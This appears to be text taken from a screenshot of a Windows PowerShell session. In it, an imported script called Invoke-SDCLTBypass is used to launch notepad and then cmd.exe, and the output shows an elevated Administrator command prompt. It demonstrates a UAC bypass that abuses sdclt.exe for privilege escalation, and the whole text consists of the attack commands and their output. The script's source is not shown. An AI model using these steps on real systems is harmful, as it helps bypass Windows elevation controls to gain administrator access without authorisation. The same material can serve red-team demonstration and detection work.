 Windows PowerShell
PS C:\> Import-Module .\Invoke-SDCLTBypass.ps1
PS C:\> Invoke-SDCLTBypass -Command "C:\Windows\System32\cmd.exe /c notepad.exe"
PS C:\> Invoke-SDCLTBypass -Command "C:\Windows\System32\cmd.exe /c cmd.exe"
PS C:\> _
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>